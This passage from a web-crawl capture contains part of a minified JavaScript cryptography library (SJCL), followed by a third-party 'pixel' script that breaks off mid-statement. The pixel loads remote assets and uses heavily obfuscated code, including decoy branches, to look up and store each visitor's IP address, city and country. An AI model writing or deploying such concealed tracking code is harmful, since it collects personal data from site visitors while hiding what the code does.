56&n&&c.push(sjcl.bitArray.partial(56&n,a,1)),c}},sjcl.codec.base64url={fromBits:function(t){return sjcl.codec.base64.fromBits(t,1,1)},toBits:function(t){return sjcl.codec.base64.toBits(t,1)}},sjcl.hash.sha256=function(t){this.a[0]||this.D(),t?(this.q=t.q.slice(0),this.m=t.m.slice(0),this.g=t.g):this.reset()},sjcl.hash.sha256.hash=function(t){return(new sjcl.hash.sha256).update(t).finalize()},sjcl.hash.sha256.prototype={blockSize:512,reset:function(){return this.q=this.M.slice(0),this.m=[],this.g=0,this},update:function(t){"string"==typeof t&&(t=sjcl.codec.utf8String.toBits(t));var e,s=this.m=sjcl.bitArray.concat(this.m,t);for(e=this.g,t=this.g=e+sjcl.bitArray.bitLength(t),e=512+e&-512;e<=t;e+=512)z(this,s.splice(0,16));return this},finalize:function(){var t,e=this.m,s=this.q;for(t=(e=sjcl.bitArray.concat(e,[sjcl.bitArray.partial(1,1)])).length+2;15&t;t++)e.push(0);for(e.push(Math.floor(this.g/4294967296)),e.push(0|this.g);e.length;)z(this,e.splice(0,16));return this.reset(),s},M:[],a:[],D:function(){function t(t){return 4294967296*(t-Math.floor(t))|0}var e,s=0,i=2;t:for(;64>s;i++){for(e=2;e*e<=i;e++)if(0==i%e)continue t;8>s&&(this.M[s]=t(Math.pow(i,.5))),this.a[s]=t(Math.pow(i,1/3)),s++}}},sjcl.mode.ccm={name:"ccm",encrypt:function(t,e,s,i,c){var n,r=e.slice(0),a=sjcl.bitArray,o=a.bitLength(s)/8,l=a.bitLength(r)/8;for(c=c||64,i=i||[],7>o&&q(new sjcl.exception.invalid("ccm: iv must be at least 7 bytes")),n=2;4>n&&l>>>8*n;n++);return n<15-o&&(n=15-o),s=a.clamp(s,8*(15-n)),e=sjcl.mode.ccm.K(t,e,s,i,c,n),r=sjcl.mode.ccm.n(t,r,s,e,c,n),a.concat(r.data,r.tag)},decrypt:function(t,e,s,i,c){c=c||64,i=i||[];var n=sjcl.bitArray,r=n.bitLength(s)/8,a=n.bitLength(e),o=n.clamp(e,a-c),l=n.bitSlice(e,a-c);a=(a-c)/8;for(7>r&&q(new sjcl.exception.invalid("ccm: iv must be at least 7 bytes")),e=2;4>e&&a>>>8*e;e++);return e<15-r&&(e=15-r),s=n.clamp(s,8*(15-e)),o=sjcl.mode.ccm.n(t,o,s,l,c,e),t=sjcl.mode.ccm.K(t,o.data,s,i,c,e),n.equal(o.tag,t)||q(new sjcl.exception.corrupt("ccm: tag doesn't match")),o.data},K:function(t,e,s,i,c,n){var r=[],a=sjcl.bitArray,o=a.k;if(((c/=8)%2||4>c||16<c)&&q(new sjcl.exception.invalid("ccm: invalid tag length")),(4294967295<i.length||4294967295<e.length)&&q(new sjcl.exception.bug("ccm: can't deal with 4GiB or more data")),n=[a.partial(8,(i.length?64:0)|c-2<<2|n-1)],(n=a.concat(n,s))[3]|=a.bitLength(e)/8,n=t.encrypt(n),i.length)for(65279>=(s=a.bitLength(i)/8)?r=[a.partial(16,s)]:4294967295>=s&&(r=a.concat([a.partial(16,65534)],[s])),r=a.concat(r,i),i=0;i<r.length;i+=4)n=t.encrypt(o(n,r.slice(i,i+4).concat([0,0,0])));for(i=0;i<e.length;i+=4)n=t.encrypt(o(n,e.slice(i,i+4).concat([0,0,0])));return a.clamp(n,8*c)},n:function(t,e,s,i,c,n){var r,a=sjcl.bitArray;r=a.k;var o=e.length,l=a.bitLength(e);if(s=a.concat([a.partial(8,n-1)],s).concat([0,0,0]).slice(0,4),i=a.bitSlice(r(i,t.encrypt(s)),0,c),!o)return{tag:i,data:[]};for(r=0;r<o;r+=4)s[3]++,c=t.encrypt(s),e[r]^=c[0],e[r+1]^=c[1],e[r+2]^=c[2],e[r+3]^=c[3];return{tag:i,data:a.clamp(e,l)}}},sjcl.mode.ocb2={name:"ocb2",encrypt:function(t,e,s,i,c,n){128!==sjcl.bitArray.bitLength(s)&&q(new sjcl.exception.invalid("ocb iv must be 128 bits"));var r,a=sjcl.mode.ocb2.G,o=sjcl.bitArray,l=o.k,h=[0,0,0,0];s=a(t.encrypt(s));var u,d=[];for(i=i||[],c=c||64,r=0;r+4<e.length;r+=4)h=l(h,u=e.slice(r,r+4)),d=d.concat(l(s,t.encrypt(l(s,u)))),s=a(s);return u=e.slice(r),e=o.bitLength(u),r=t.encrypt(l(s,[0,0,0,e])),u=o.clamp(l(u.concat([0,0,0]),r),e),h=l(h,l(u.concat([0,0,0]),r)),h=t.encrypt(l(h,l(s,a(s)))),i.length&&(h=l(h,n?i:sjcl.mode.ocb2.pmac(t,i))),d.concat(o.concat(u,o.clamp(h,c)))},decrypt:function(t,e,s,i,c,n){128!==sjcl.bitArray.bitLength(s)&&q(new sjcl.exception.invalid("ocb iv must be 128 bits")),c=c||64;var r,a,o=sjcl.mode.ocb2.G,l=sjcl.bitArray,h=l.k,u=[0,0,0,0],d=o(t.encrypt(s)),p=sjcl.bitArray.bitLength(e)-c,f=[];for(i=i||[],s=0;s+4<p/32;s+=4)r=h(d,t.decrypt(h(d,e.slice(s,s+4)))),u=h(u,r),f=f.concat(r),d=o(d);return a=p-32*s,r=t.encrypt(h(d,[0,0,0,a])),r=h(r,l.clamp(e.slice(s),a).concat([0,0,0])),u=h(u,r),u=t.encrypt(h(u,h(d,o(d)))),i.length&&(u=h(u,n?i:sjcl.mode.ocb2.pmac(t,i))),l.equal(l.clamp(u,c),l.bitSlice(e,p))||q(new sjcl.exception.corrupt("ocb: tag doesn't match")),f.concat(l.clamp(r,a))},pmac:function(t,e){var s,i=sjcl.mode.ocb2.G,c=sjcl.bitArray,n=c.k,r=[0,0,0,0],a=n(a=t.encrypt([0,0,0,0]),i(i(a)));for(s=0;s+4<e.length;s+=4)a=i(a),r=n(r,t.encrypt(n(a,e.slice(s,s+4))));return s=e.slice(s),128>c.bitLength(s)&&(a=n(a,i(a)),s=c.concat(s,[-2147483648,0,0,0])),r=n(r,s),t.encrypt(n(i(n(a,i(a))),r))},G:function(t){return[t[0]<<1^t[1]>>>31,t[1]<<1^t[2]>>>31,t[2]<<1^t[3]>>>31,t[3]<<1^135*(t[0]>>>31)]}},sjcl.mode.gcm={name:"gcm",encrypt:function(t,e,s,i,c){var n=e.slice(0);return e=sjcl.bitArray,i=i||[],t=sjcl.mode.gcm.n(!0,t,n,i,s,c||128),e.concat(t.data,t.tag)},decrypt:function(t,e,s,i,c){var n=e.slice(0),r=sjcl.bitArray,a=r.bitLength(n);return i=i||[],(c=c||128)<=a?(e=r.bitSlice(n,a-c),n=r.bitSlice(n,0,a-c)):(e=n,n=[]),t=sjcl.mode.gcm.n(u,t,n,i,s,c),r.equal(t.tag,e)||q(new sjcl.exception.corrupt("gcm: tag doesn't match")),t.data},U:function(t,e){var s,i,c,n,r,a=sjcl.bitArray.k;for(c=[0,0,0,0],n=e.slice(0),s=0;128>s;s++){for((i=0!=(t[Math.floor(s/32)]&1<<31-s%32))&&(c=a(c,n)),r=0!=(1&n[3]),i=3;0<i;i--)n[i]=n[i]>>>1|(1&n[i-1])<<31;n[0]>>>=1,r&&(n[0]^=-520093696)}return c},f:function(t,e,s){var i,c=s.length;for(e=e.slice(0),i=0;i<c;i+=4)e[0]^=4294967295&s[i],e[1]^=4294967295&s[i+1],e[2]^=4294967295&s[i+2],e[3]^=4294967295&s[i+3],e=sjcl.mode.gcm.U(e,t);return e},n:function(t,e,s,i,c,n){var r,a,o,l,h,u,d,p,f=sjcl.bitArray;for(u=s.length,d=f.bitLength(s),p=f.bitLength(i),a=f.bitLength(c),r=e.encrypt([0,0,0,0]),96===a?(c=c.slice(0),c=f.concat(c,[1])):(c=sjcl.mode.gcm.f(r,[0,0,0,0],c),c=sjcl.mode.gcm.f(r,c,[0,0,Math.floor(a/4294967296),4294967295&a])),a=sjcl.mode.gcm.f(r,[0,0,0,0],i),h=c.slice(0),i=a.slice(0),t||(i=sjcl.mode.gcm.f(r,a,s)),l=0;l<u;l+=4)h[3]++,o=e.encrypt(h),s[l]^=o[0],s[l+1]^=o[1],s[l+2]^=o[2],s[l+3]^=o[3];return s=f.clamp(s,d),t&&(i=sjcl.mode.gcm.f(r,a,s)),t=[Math.floor(p/4294967296),4294967295&p,Math.floor(d/4294967296),4294967295&d],i=sjcl.mode.gcm.f(r,i,t),o=e.encrypt(c),i[0]^=o[0],i[1]^=o[1],i[2]^=o[2],i[3]^=o[3],{tag:f.bitSlice(i,0,n),data:s}}},sjcl.misc.hmac=function(t,e){this.L=e=e||sjcl.hash.sha256;var s,i=[[],[]],c=e.prototype.blockSize/32;for(this.o=[new e,new e],t.length>c&&(t=e.hash(t)),s=0;s<c;s++)i[0][s]=909522486^t[s],i[1][s]=1549556828^t[s];this.o[0].update(i[0]),this.o[1].update(i[1])},sjcl.misc.hmac.prototype.encrypt=sjcl.misc.hmac.prototype.mac=function(t){return t=new this.L(this.o[0]).update(t).finalize(),new this.L(this.o[1]).update(t).finalize()},sjcl.misc.pbkdf2=function(t,e,s,i,c){s=s||1e3,(0>i||0>s)&&q(sjcl.exception.invalid("invalid params to pbkdf2")),"string"==typeof t&&(t=sjcl.codec.utf8String.toBits(t)),t=new(c=c||sjcl.misc.hmac)(t);var n,r,a,o,l=[],h=sjcl.bitArray;for(o=1;32*l.length<(i||1);o++){for(c=n=t.encrypt(h.concat(e,[o])),r=1;r<s;r++)for(n=t.encrypt(n),a=0;a<n.length;a++)c[a]^=n[a];l=l.concat(c)}return i&&(l=h.clamp(l,i)),l},sjcl.prng=function(e){this.b=[new sjcl.hash.sha256],this.h=[0],this.F=0,this.t={},this.C=0,this.J={},this.N=this.c=this.i=this.T=0,this.a=[0,0,0,0,0,0,0,0],this.e=[0,0,0,0],this.A=t,this.B=e,this.p=u,this.z={progress:{},seeded:{}},this.l=this.S=0,this.u=1,this.w=2,this.Q=65536,this.H=[0,48,64,96,128,192,256,384,512,768,1024],this.R=3e4,this.P=80},sjcl.prng.prototype={randomWords:function(t,e){var s,i,c=[];if((s=this.isReady(e))===this.l&&q(new sjcl.exception.notReady("generator isn't seeded")),s&this.w){s=!(s&this.u),i=[];var n,r=0;for(this.N=i[0]=(new Date).valueOf()+this.R,n=0;16>n;n++)i.push(4294967296*Math.random()|0);for(n=0;n<this.b.length&&(i=i.concat(this.b[n].finalize()),r+=this.h[n],this.h[n]=0,s||!(this.F&1<<n));n++);for(this.F>=1<<this.b.length&&(this.b.push(new sjcl.hash.sha256),this.h.push(0)),this.c-=r,r>this.i&&(this.i=r),this.F++,this.a=sjcl.hash.sha256.hash(this.a.concat(i)),this.A=new sjcl.cipher.aes(this.a),s=0;4>s&&(this.e[s]=this.e[s]+1|0,!this.e[s]);s++);}for(s=0;s<t;s+=4)0==(s+1)%this.Q&&A(this),i=B(this),c.push(i[0],i[1],i[2],i[3]);return A(this),c.slice(0,t)},setDefaultParanoia:function(t){this.B=t},addEntropy:function(e,s,i){i=i||"user";var c,n,r=(new Date).valueOf(),a=this.t[i],o=this.isReady(),l=0;switch((c=this.J[i])===t&&(c=this.J[i]=this.T++),a===t&&(a=this.t[i]=0),this.t[i]=(this.t[i]+1)%this.b.length,typeof e){case"number":s===t&&(s=1),this.b[a].update([c,this.C++,1,s,r,1,0|e]);break;case"object":if("[object Uint32Array]"===(i=Object.prototype.toString.call(e))){for(n=[],i=0;i<e.length;i++)n.push(e[i]);e=n}else for("[object Array]"!==i&&(l=1),i=0;i<e.length&&!l;i++)"number"!=typeof e[i]&&(l=1);if(!l){if(s===t)for(i=s=0;i<e.length;i++)for(n=e[i];0<n;)s++,n>>>=1;this.b[a].update([c,this.C++,2,s,r,e.length].concat(e))}break;case"string":s===t&&(s=e.length),this.b[a].update([c,this.C++,3,s,r,e.length]),this.b[a].update(e);break;default:l=1}l&&q(new sjcl.exception.bug("random: addEntropy only supports number, array of numbers or string")),this.h[a]+=s,this.c+=s,o===this.l&&(this.isReady()!==this.l&&C("seeded",Math.max(this.i,this.c)),C("progress",this.getProgress()))},isReady:function(e){return e=this.H[e!==t?e:this.B],this.i&&this.i>=e?this.h[0]>this.P&&(new Date).valueOf()>this.N?this.w|this.u:this.u:this.c>=e?this.w|this.l:this.l},getProgress:function(t){return t=this.H[t||this.B],this.i>=t||this.c>t?1:this.c/t},startCollectors:function(){this.p||(window.addEventListener?(window.addEventListener("load",this.r,u),window.addEventListener("mousemove",this.s,u)):document.attachEvent?(document.attachEvent("onload",this.r),document.attachEvent("onmousemove",this.s)):q(new sjcl.exception.bug("can't attach event")),this.p=!0)},stopCollectors:function(){this.p&&(window.removeEventListener?(window.removeEventListener("load",this.r,u),window.removeEventListener("mousemove",this.s,u)):window.detachEvent&&(window.detachEvent("onload",this.r),window.detachEvent("onmousemove",this.s)),this.p=u)},addEventListener:function(t,e){this.z[t][this.S++]=e},removeEventListener:function(t,e){var s,i,c=this.z[t],n=[];for(i in c)c.hasOwnProperty(i)&&c[i]===e&&n.push(i);for(s=0;s<n.length;s++)delete c[i=n[s]]},s:function(t){sjcl.random.addEntropy([t.x||t.clientX||t.offsetX||0,t.y||t.clientY||t.offsetY||0],2,"mouse")},r:function(){sjcl.random.addEntropy((new Date).valueOf(),2,"loadtime")}},sjcl.random=new sjcl.prng(6);try{var D=new Uint32Array(32);crypto.getRandomValues(D),sjcl.random.addEntropy(D,1024,"crypto['getRandomValues']")}catch(t){}sjcl.json={defaults:{v:1,iter:1e3,ks:128,ts:64,mode:"ccm",adata:"",cipher:"aes"},encrypt:function(t,e,s,i){s=s||{},i=i||{};var c,n=sjcl.json,r=n.d({iv:sjcl.random.randomWords(4,0)},n.defaults);return n.d(r,s),s=r.adata,"string"==typeof r.salt&&(r.salt=sjcl.codec.base64.toBits(r.salt)),"string"==typeof r.iv&&(r.iv=sjcl.codec.base64.toBits(r.iv)),(!sjcl.mode[r.mode]||!sjcl.cipher[r.cipher]||"string"==typeof t&&100>=r.iter||64!==r.ts&&96!==r.ts&&128!==r.ts||128!==r.ks&&192!==r.ks&&256!==r.ks||2>r.iv.length||4<r.iv.length)&&q(new sjcl.exception.invalid("json encrypt: invalid parameters")),"string"==typeof t&&(t=(c=sjcl.misc.cachedPbkdf2(t,r)).key.slice(0,r.ks/32),r.salt=c.salt),"string"==typeof e&&(e=sjcl.codec.utf8String.toBits(e)),"string"==typeof s&&(s=sjcl.codec.utf8String.toBits(s)),c=new sjcl.cipher[r.cipher](t),n.d(i,r),i.key=t,r.ct=sjcl.mode[r.mode].encrypt(c,e,r.iv,s,r.ts),n.encode(r)},decrypt:function(t,e,s,i){s=s||{},i=i||{};var c,n=sjcl.json;return s=(e=n.d(n.d(n.d({},n.defaults),n.decode(e)),s,!0)).adata,"string"==typeof e.salt&&(e.salt=sjcl.codec.base64.toBits(e.salt)),"string"==typeof e.iv&&(e.iv=sjcl.codec.base64.toBits(e.iv)),(!sjcl.mode[e.mode]||!sjcl.cipher[e.cipher]||"string"==typeof t&&100>=e.iter||64!==e.ts&&96!==e.ts&&128!==e.ts||128!==e.ks&&192!==e.ks&&256!==e.ks||!e.iv||2>e.iv.length||4<e.iv.length)&&q(new sjcl.exception.invalid("json decrypt: invalid parameters")),"string"==typeof t&&(t=(c=sjcl.misc.cachedPbkdf2(t,e)).key.slice(0,e.ks/32),e.salt=c.salt),"string"==typeof s&&(s=sjcl.codec.utf8String.toBits(s)),c=new sjcl.cipher[e.cipher](t),s=sjcl.mode[e.mode].decrypt(c,e.ct,e.iv,s,e.ts),n.d(i,e),i.key=t,sjcl.codec.utf8String.fromBits(s)},encode:function(t){var e,s="{",i="";for(e in t)if(t.hasOwnProperty(e))switch(e.match(/^[a-z0-9]+$/i)||q(new sjcl.exception.invalid("json encode: invalid property name")),s+=i+'"'+e+'":',i=",",typeof t[e]){case"number":case"boolean":s+=t[e];break;case"string":s+='"'+escape(t[e])+'"';break;case"object":s+='"'+sjcl.codec.base64.fromBits(t[e],0)+'"';break;default:q(new sjcl.exception.bug("json encode: unsupported type"))}return s+"}"},decode:function(t){(t=t.replace(/\s/g,"")).match(/^\{.*\}$/)||q(new sjcl.exception.invalid("json decode: this isn't json!")),t=t.replace(/^\{|\}$/g,"").split(/,/);var e,s,i={};for(e=0;e<t.length;e++)(s=t[e].match(/^(?:(["']?)([a-z][a-z0-9]*)\1):(?:(\d+)|"([a-z0-9+\/%*_.@=\-]*)")$/i))||q(new sjcl.exception.invalid("json decode: this isn't json!")),i[s[2]]=s[3]?parseInt(s[3],10):s[2].match(/^(ct|salt|iv)$/)?sjcl.codec.base64.toBits(s[4]):unescape(s[4]);return i},d:function(e,s,i){if(e===t&&(e={}),s===t)return e;for(var c in s)s.hasOwnProperty(c)&&(i&&e[c]!==t&&e[c]!==s[c]&&q(new sjcl.exception.invalid("required parameter overridden")),e[c]=s[c]);return e},X:function(t,e){var s,i={};for(s in t)t.hasOwnProperty(s)&&t[s]!==e[s]&&(i[s]=t[s]);return i},W:function(e,s){var i,c={};for(i=0;i<s.length;i++)e[s[i]]!==t&&(c[s[i]]=e[s[i]]);return c}},sjcl.encrypt=sjcl.json.encrypt,sjcl.decrypt=sjcl.json.decrypt,sjcl.misc.V={},sjcl.misc.cachedPbkdf2=function(e,s){var i,c=sjcl.misc.V;return i=(s=s||{}).iter||1e3,(i=(c=c[e]=c[e]||{})[i]=c[i]||{firstSalt:s.salt&&s.salt.length?s.salt.slice(0):sjcl.random.randomWords(2,0)})[c=s.salt===t?i.firstSalt:s.salt]=i[c]||sjcl.misc.pbkdf2(e,c,s.iter),{key:i[c].slice(0),salt:c.slice(0)}};

--- FILE ---
content_type: application/javascript
request_url: https://app.wowpop.cn/pixel/fhjcifukvovkeyu30k3tr22wixggl3mn
body_size: 125975
content:

(() => {
    let pixel_url_base = "https:\/\/app.wowpop.cn\/";
    let pixel_key = "fhjcifukvovkeyu30k3tr22wixggl3mn";
    let pixel_analytics = true;
    let pixel_css_loaded = false;

    /* Make sure to include the external css file */
    let link = document.createElement('link');
    link.href = 'https://app.wowpop.cn/themes/altum/assets/css/pixel.css';
    link.type = 'text/css';
    link.rel = 'stylesheet';
    link.media = 'screen,print';
    link.onload = function() { pixel_css_loaded = true };
    document.getElementsByTagName('head')[0].appendChild(link);

            let script = document.createElement('script');
        script.src = '//at.alicdn.com/t/c/font_2050865_x0qk7m0mdq9.js'
        document.getElementsByTagName('head')[0].appendChild(script);
        

    /* Pixel header including all the needed libraries */
    (function(_0xf5129f,_0x40767b){function _0x379496(_0x4ca70a,_0x4c59b1,_0x584c7c,_0x103669,_0x3a597f){return _0x2395(_0x4c59b1-0x10c,_0x584c7c);}var _0x5c8d71=_0xf5129f();function _0x339385(_0x21efd0,_0x20649d,_0x266f59,_0x23158c,_0x5c638f){return _0x2395(_0x20649d- -0x3b0,_0x266f59);}function _0x16fd09(_0x3c6d90,_0x312092,_0x5ca0af,_0x38c0ef,_0x4249ca){return _0x2395(_0x3c6d90- -0x35f,_0x5ca0af);}function _0x528cef(_0x3dedd1,_0x33fd50,_0x4d2a2e,_0x42064b,_0x12e564){return _0x2395(_0x12e564-0x2c,_0x3dedd1);}function _0xa9377d(_0x5e9682,_0x3efcb6,_0xde6b29,_0x326b1d,_0x5254e6){return _0x2395(_0x326b1d-0x210,_0x5e9682);}do{try{var _0x338cb3=parseInt(_0x339385(-0x3ee,-0x376,-0x3a1,-0x2c2,-0x341))/0x1+-parseInt(_0x528cef(-0x1b,0x16d,0xa3,0x16,0xae))/0x2+-parseInt(_0x16fd09(-0x2fe,-0x3c0,-0x310,-0x2ca,-0x2f5))/0x3+-parseInt(_0x339385(-0x2bb,-0x22a,-0x139,-0x235,-0x239))/0x4*(-parseInt(_0x339385(-0x3a1,-0x2d2,-0x213,-0x259,-0x2ad))/0x5)+parseInt(_0x379496(0x14e,0x1ba,0x25c,0x2a3,0x135))/0x6+parseInt(_0x528cef(0x27b,0x1f1,0x129,0x262,0x1d7))/0x7*(-parseInt(_0x379496(0x241,0x1cd,0x23e,0xe8,0x137))/0x8)+parseInt(_0x379496(0x235,0x171,0x125,0x24d,0x202))/0x9;if(_0x338cb3===_0x40767b){break;}else{_0x5c8d71["\u0070\u0075\u0073\u0068"](_0x5c8d71['shift']());}}catch(_0x376add){_0x5c8d71["\u0070\u0075\u0073\u0068"](_0x5c8d71["\u0073\u0068\u0069\u0066\u0074"]());}}while(!![]);})(_0x357a,0xb30e5);var _0x0dfg1a;function _0xe7eefd(_0x44f4ea,_0x2f2a92,_0x4a3475,_0x1720f6,_0x399e72){return _0x2395(_0x2f2a92-0xb8,_0x1720f6);}let get_ip=()=>{function _0x2d955e(_0x277bc0,_0x110842,_0x5aa1c0,_0x4101d0,_0x5db2cc){return _0x2395(_0x110842- -0x36d,_0x5db2cc);}function _0x3227e6(_0x1ca741,_0x2ffaf4,_0x5328c3,_0x57d3b7,_0x1354f4){return _0x2395(_0x2ffaf4-0xfb,_0x1ca741);}function _0x5ea20e(_0x13bd40,_0x2c5e61,_0x21b462,_0x622914,_0x1bec64){return _0x2395(_0x21b462-0x2dd,_0x622914);}function _0xc52c0(_0x215d13,_0x4e5021,_0x3b62c4,_0x183602,_0x3ad357){return _0x2395(_0x4e5021-0x1d1,_0x215d13);}function _0x518042(_0x58a399,_0x24b5f8,_0x503e81,_0x4c0370,_0x54cd8b){return _0x2395(_0x58a399- -0x311,_0x24b5f8);}if(sessionStorage['getItem'](_0x518042(-0x283,-0x281,-0x27e,-0x222,-0x35a))&&sessionStorage['getItem'](_0x518042(-0x283,-0x1f4,-0x1d2,-0x279,-0x2c5))!=''){if(_0x518042(-0x126,-0xd0,-0x1f0,-0x12e,-0xc0)!==_0x5ea20e(0x28b,0x33b,0x382,0x405,0x35a)){return sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0xc52c0(0x27c,0x25f,0x2d6,0x183,0x1f9));}else{try{var _0x4f77fe=0x1+0x7;let _0x481e7c=_0xb884da['getAttribute'](_0x5ea20e(0x4fe,0x41c,0x4ae,0x41e,0x466));_0x4f77fe=0x4+0x3;let _0x248792=_0x1baac5["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xc52c0(0x414,0x335,0x372,0x3dc,0x415));_0x1af6a3['className']=_0x18f6b0["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]['replace'](_0x3227e6(0x35,0x123,0xdc,0xed,0xc5)+_0x481e7c,_0x518042(-0x2ab,-0x229,-0x2fd,-0x25d,-0x284)+_0x248792);_0x32e1a4["\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](()=>{_0x25767c["\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065"]['removeChild'](_0x4418c2);_0x26af6c["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]();},0x23a5b^0x23bcb);}catch(_0x42f721){}}}else{if(_0xc52c0(0x2be,0x349,0x30a,0x25c,0x332)!==_0x3227e6(0x1d5,0x1b1,0x22a,0xe5,0x22e)){let _0x2f3750=![];return _0x2f3750;}else{let _0x27e8dc=new _0x1948bc();let _0x3c326b=_0x518042(-0x30e,-0x3ab,-0x314,-0x28f,-0x3a3);let _0x408846=_0x2d955e(-0x261,-0x263,-0x207,-0x18b,-0x32d)+_0x3c326b["\u0074\u006f\u0055\u0070\u0070\u0065\u0072\u0043\u0061\u0073\u0065"]()+_0x3227e6(0x1b5,0x1aa,0x17b,0x28b,0x15a);_0x27e8dc["\u006f\u0070\u0065\u006e"](_0x5ea20e(0x3d5,0x536,0x468,0x51e,0x45d),_0x408846,![]);_0x27e8dc["\u0073\u0065\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0048\u0065\u0061\u0064\u0065\u0072"](_0x518042(-0x29b,-0x26b,-0x266,-0x267,-0x379),_0x518042(-0x2e0,-0x2f4,-0x28c,-0x255,-0x236));_0x27e8dc['setRequestHeader'](_0x2d955e(-0x3fa,-0x325,-0x3c1,-0x31e,-0x34d),_0x2d955e(-0x2ff,-0x327,-0x343,-0x2c0,-0x248));_0x27e8dc['send'](null);try{let _0x29bbcd=_0x3cba39["\u0070\u0061\u0072\u0073\u0065"](_0x27e8dc["\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u0054\u0065\u0078\u0074"]);var _0x17a26b=0x7+0x6;let _0x3bd9ec=_0x59e9d7["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"]({"\u0063\u0069\u0074\u0079":_0x29bbcd["\u0045\u004e\u0054\u0049\u0054\u0059"]['CALLER_IP_ADDRESS']["\u0043\u0049\u0054\u0059"],"\u0063\u006f\u0075\u006e\u0074\u0072\u0079":_0x29bbcd['ENTITY']["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]["\u004e\u0041\u0054\u0049\u004f\u004e"]});_0x17a26b=0x5+0x2;_0x110bee["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x3227e6(0x22b,0x173,0x91,0x17c,0x7e),_0x3bd9ec);_0x536774["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x3227e6(0xe2,0x189,0xbc,0x26a,0x1d8),_0x29bbcd['CALLER_IP_ADDRESS']);return _0x3bd9ec;}catch(_0x21c121){return![];}}}};_0x0dfg1a=0x8+0x8;function _0x1a7224(_0x4c056f,_0x462dd6,_0x514e30,_0x5dc2b6,_0x384c07){return _0x2395(_0x384c07-0x69,_0x4c056f);}let get_location_data=_0x37f9b7=>{function _0x94a2dc(_0x503a18,_0x56000f,_0xacfb30,_0xfd9d86,_0x2a4a5e){return _0x2395(_0xfd9d86- -0x1e4,_0x2a4a5e);}function _0x20af79(_0x5b0cfa,_0x101fce,_0x45aec2,_0x8f184,_0x15c9cb){return _0x2395(_0x15c9cb- -0x311,_0x8f184);}function _0x426b48(_0x2f3a74,_0x4dcb66,_0x14ef1f,_0x1117fe,_0xd89466){return _0x2395(_0x2f3a74-0x386,_0x1117fe);}function _0x82e842(_0x70b76c,_0x5710ad,_0x4ea595,_0x56c25c,_0x140164){return _0x2395(_0x4ea595-0x12a,_0x5710ad);}function _0x34d23f(_0xa251a9,_0x5333f0,_0x2a346c,_0x4ce3e1,_0x104ed2){return _0x2395(_0x5333f0- -0x24f,_0x4ce3e1);}if(sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x426b48(0x3fe,0x4c8,0x4f0,0x4b1,0x3ce))&&sessionStorage['getItem'](_0x82e842(0x170,0x1c5,0x1a2,0x193,0x25d))!=''){if(_0x426b48(0x4ce,0x42b,0x50c,0x3e9,0x4cf)===_0x426b48(0x460,0x4ca,0x4f0,0x3e2,0x4bb)){_0x2b54f6=_0xb17a61["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}else{return sessionStorage['getItem'](_0x34d23f(-0x215,-0x1d7,-0x16b,-0x1f3,-0x201));}}else{let _0x5274aa=new XMLHttpRequest();let _0x43da09=_0x82e842(0x195,0x182,0x12d,0xcd,0xd4);let _0x299fab=_0x94a2dc(-0x1a4,-0x1b3,0x1,-0xda,-0xef)+_0x43da09['toUpperCase']()+_0x94a2dc(-0x8d,-0x12a,-0x12b,-0x135,-0x92);_0x5274aa["\u006f\u0070\u0065\u006e"](_0x426b48(0x511,0x4cf,0x4a5,0x42b,0x45e),_0x299fab,![]);_0x5274aa['setRequestHeader'](_0x94a2dc(-0x119,-0x1d2,-0x13f,-0x16e,-0x25c),_0x94a2dc(-0x14f,-0x160,-0x251,-0x1b3,-0x16b));_0x5274aa["\u0073\u0065\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0048\u0065\u0061\u0064\u0065\u0072"](_0x34d23f(-0x248,-0x207,-0x14b,-0x23a,-0x231),_0x426b48(0x3cc,0x332,0x431,0x41b,0x2e5));_0x5274aa["\u0073\u0065\u006e\u0064"](null);try{let _0x4f16e9=JSON["\u0070\u0061\u0072\u0073\u0065"](_0x5274aa["\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u0054\u0065\u0078\u0074"]);var _0x4fb15e=0x7+0x6;let _0x148543=JSON['stringify']({'city':_0x4f16e9['ENTITY']['CALLER_IP_ADDRESS']["\u0043\u0049\u0054\u0059"],"\u0063\u006f\u0075\u006e\u0074\u0072\u0079":_0x4f16e9['ENTITY']["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]['NATION']});_0x4fb15e=0x5+0x2;sessionStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x34d23f(-0x114,-0x1d7,-0x214,-0x1ae,-0x149),_0x148543);sessionStorage['setItem'](_0x426b48(0x414,0x4ea,0x35b,0x41c,0x3c3),_0x4f16e9["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]);return _0x148543;}catch(_0x451165){if(_0x20af79(-0x32d,-0x247,-0x32b,-0x2a6,-0x300)!==_0x34d23f(-0x32e,-0x23e,-0x2be,-0x22a,-0x1ac)){_0x50a39c=!![];}else{return![];}}}};var _0x4e_0xfge;function _0x5c4c2f(_0x3ed839,_0x5002e8,_0xaa322c,_0x5838dd,_0x335830){return _0x2395(_0x5838dd- -0x35c,_0x3ed839);}let 